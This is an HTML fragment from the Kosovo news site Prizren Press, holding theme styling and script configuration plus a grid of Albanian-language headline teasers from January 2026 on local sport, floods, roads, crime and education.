.td_module_wrap{padding-left:20px;padding-right:20px}.tdi_94 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_94 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_94 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_94 .td_block_inner{margin-left:-14px;margin-right:-14px}.tdi_94 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_94 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_94 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (max-width:767px){.tdi_94 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_94 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"50%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"16","show_excerpt1":"","show_excerpt2":"none","hide_audio":"yes","show_author1":"none","show_com1":"none","sort":"random_7_day","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-351805","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "2";
block_tdi_94.block_type = "td_flex_block_4";
block_tdi_94.post_count = "16";
block_tdi_94.found_posts = "97";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "7";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://prizrenpress.com/category/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://prizrenpress.com/429504-2s/"  rel="bookmark" class="td-image-wrap " title="Derbi në Mitrovicë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2020/10/Basketbolli-ne-Kosove.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429504-2s/"  rel="bookmark" title="Derbi në Mitrovicë">Derbi në Mitrovicë</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:07:42+01:00" >01/13/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">

ProCredit Superliga vazhdon me super ndeshje edhe në mesjavë. 
Të mërkurën do të zhvillohen dy ndeshje shumë interesante. Bora do të ndeshet me Rahoveci...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://prizrenpress.com/category/lajme/" class="td-post-category" >Lajme</a>                        <div class="td-module-thumb"><a href="https://prizrenpress.com/10-mije-euro-deme-banori-nga-malisheva-ankohet-se-komuna-nuk-i-vizitoi/"  rel="bookmark" class="td-image-wrap " title="10 mijë euro dëme, banori nga Malisheva ankohet se komuna nuk i vizitoi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/85b4d29e-0aa8-4b00-a5c1-3686a27462c4m.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/10-mije-euro-deme-banori-nga-malisheva-ankohet-se-komuna-nuk-i-vizitoi/"  rel="bookmark" title="10 mijë euro dëme, banori nga Malisheva ankohet se komuna nuk i vizitoi">10 mijë euro dëme, banori nga Malisheva ankohet se komuna nuk i vizitoi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T20:57:08+01:00" >01/11/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 mijë euro dëme po llogarit që ka njëri nga banorët në fshatin Carallukë, të Malishevës. E nga komuna thotë se nuk i kanë...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429566-2l/"  rel="bookmark" class="td-image-wrap " title="Bashkimi triumfon ndaj Vëllaznimit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Zeqiri-Lejson-@-Bashkimi-w-ball-jan2026-773x380-1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429566-2l/"  rel="bookmark" title="Bashkimi triumfon ndaj Vëllaznimit">Bashkimi triumfon ndaj Vëllaznimit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:39:48+01:00" >01/14/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429352-2s/"  rel="bookmark" class="td-image-wrap " title="Ylli fiton ndaj ‘Vreshtarëve’" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Ylli-Rahoveci029-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429352-2s/"  rel="bookmark" title="Ylli fiton ndaj ‘Vreshtarëve’">Ylli fiton ndaj ‘Vreshtarëve’</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:14+01:00" >01/10/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/reshjet-atmosferike-demtuan-rrugen-nacionale-zhur-dragashvideo/"  rel="bookmark" class="td-image-wrap " title="Reshjet atmosferike dëmtuan rrugën nacionale Zhur-Dragash|Video" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/714206-qvCCSTyJso-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/reshjet-atmosferike-demtuan-rrugen-nacionale-zhur-dragashvideo/"  rel="bookmark" title="Reshjet atmosferike dëmtuan rrugën nacionale Zhur-Dragash|Video">Reshjet atmosferike dëmtuan rrugën nacionale Zhur-Dragash|Video</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:49:50+01:00" >01/12/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429613-2a/"  rel="bookmark" class="td-image-wrap " title="Prizreni përkujton viktimat e gjenocidit serb me ndezje qirinjsh në &#8220;Shadërvan&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Prizren-Dita-e-Perkujtimit-te-Gjenocidit-serb-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429613-2a/"  rel="bookmark" title="Prizreni përkujton viktimat e gjenocidit serb me ndezje qirinjsh në &#8220;Shadërvan&#8221;">Prizreni përkujton viktimat e gjenocidit serb me ndezje qirinjsh në &#8220;Shadërvan&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T22:00:00+01:00" >01/15/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/rruga-prizren-tetove-projekt-qe-do-te-afroje-dy-qytete-shqiptare-video/"  rel="bookmark" class="td-image-wrap " title="Rruga Prizren-Tetovë, projekt që do të afrojë dy qytete shqiptare |VIDEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2020/01/rruga-prizren-tetov-750x430-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/rruga-prizren-tetove-projekt-qe-do-te-afroje-dy-qytete-shqiptare-video/"  rel="bookmark" title="Rruga Prizren-Tetovë, projekt që do të afrojë dy qytete shqiptare |VIDEO">Rruga Prizren-Tetovë, projekt që do të afrojë dy qytete shqiptare |VIDEO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T23:17:51+01:00" >01/11/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429624-2k/"  rel="bookmark" class="td-image-wrap " title="Shpëtohet nga rrënimi kulla e Ymer Pogës në Rogovë të Hasit, një nga monumentet më të vjetra në Kosovë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Kulla-e-Ymer-Poges-ne-Rogove-te-Hasit-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429624-2k/"  rel="bookmark" title="Shpëtohet nga rrënimi kulla e Ymer Pogës në Rogovë të Hasit, një nga monumentet më të vjetra në Kosovë">Shpëtohet nga rrënimi kulla e Ymer Pogës në Rogovë të Hasit, një nga monumentet më të vjetra në Kosovë</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:33:11+01:00" >01/16/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429523-2k/"  rel="bookmark" class="td-image-wrap " title="Mbi 300 kërkesa për dëmet nga vërshimet në Komunën e Rahovecit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2021/01/vershime-rahovec-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429523-2k/"  rel="bookmark" title="Mbi 300 kërkesa për dëmet nga vërshimet në Komunën e Rahovecit">Mbi 300 kërkesa për dëmet nga vërshimet në Komunën e Rahovecit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:28:53+01:00" >01/14/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429425-2k/"  rel="bookmark" class="td-image-wrap " title="Doli nga shtypi libri i profesorit Musa Sabedini, “Gazetaria Hulumtuese: Misioni, rreziqet, etika dhe sfidat profesionale”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Messenger_creation_6ABABF34-6616-4B08-AA13-5789AB2F2C91-218x150.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429425-2k/"  rel="bookmark" title="Doli nga shtypi libri i profesorit Musa Sabedini, “Gazetaria Hulumtuese: Misioni, rreziqet, etika dhe sfidat profesionale”">Doli nga shtypi libri i profesorit Musa Sabedini, “Gazetaria Hulumtuese: Misioni, rreziqet, etika dhe sfidat profesionale”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:49:49+01:00" >01/12/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/kryeprokurori-i-prizrenit-kryeziu-ne-kohen-e-fundit-kemi-te-bejme-me-raste-te-shumta-te-kokaines/"  rel="bookmark" class="td-image-wrap " title="Kryeprokurori i Prizrenit, Kryeziu: Në kohën e fundit kemi të bëjmë me raste të shumta të kokainës" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/04/Petrit-Kryeziu-prizren-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/kryeprokurori-i-prizrenit-kryeziu-ne-kohen-e-fundit-kemi-te-bejme-me-raste-te-shumta-te-kokaines/"  rel="bookmark" title="Kryeprokurori i Prizrenit, Kryeziu: Në kohën e fundit kemi të bëjmë me raste të shumta të kokainës">Kryeprokurori i Prizrenit, Kryeziu: Në kohën e fundit kemi të bëjmë me raste të shumta të kokainës</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:05:13+01:00" >01/10/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/filloi-gjysmevjetori-i-dyte-ne-te-gjitha-shkollat-e-prizrenit/"  rel="bookmark" class="td-image-wrap " title="Filloi gjysmëvjetori i dytë në të gjitha shkollat e Prizrenit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2022/07/veselaj-gutaj-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/filloi-gjysmevjetori-i-dyte-ne-te-gjitha-shkollat-e-prizrenit/"  rel="bookmark" title="Filloi gjysmëvjetori i dytë në të gjitha shkollat e Prizrenit">Filloi gjysmëvjetori i dytë në të gjitha shkollat e Prizrenit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:11:10+01:00" >01/12/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429635-2l/"  rel="bookmark" class="td-image-wrap " title="Vrasje në tentativë, arrestohet një person në Prizren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/04/Prizren-policia-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429635-2l/"  rel="bookmark" title="Vrasje në tentativë, arrestohet një person në Prizren">Vrasje në tentativë, arrestohet një person në Prizren</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:04:59+01:00" >01/16/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/ministria-e-arsimit-ua-terheq-licencat-16-mesimdhenesve-ne-rahovec/"  rel="bookmark" class="td-image-wrap " title="Ministria e Arsimit ua tërheq licencat 16 mësimdhënësve në Rahovec" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2019/11/Ditare-shkolle.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/ministria-e-arsimit-ua-terheq-licencat-16-mesimdhenesve-ne-rahovec/"  rel="bookmark" title="Ministria e Arsimit ua tërheq licencat 16 mësimdhënësve në Rahovec">Ministria e Arsimit ua tërheq licencat 16 mësimdhënësve në Rahovec</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:17:34+01:00" >01/16/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/a-duhet-ti-japim-lamtumiren-te-shkuares-dhe-te-mirepresim-te-ardhmen/"  rel="bookmark" class="td-image-wrap " title="A duhet t’i japim lamtumirën të shkuarës dhe të mirëpresim të ardhmen?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/10/FB_IMG_1761205464843-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/a-duhet-ti-japim-lamtumiren-te-shkuares-dhe-te-mirepresim-te-ardhmen/"  rel="bookmark" title="A duhet t’i japim lamtumirën të shkuarës dhe të mirëpresim të ardhmen?">A duhet t’i japim lamtumirën të shkuarës dhe të mirëpresim të ardhmen?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T22:06:32+01:00" >01/16/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
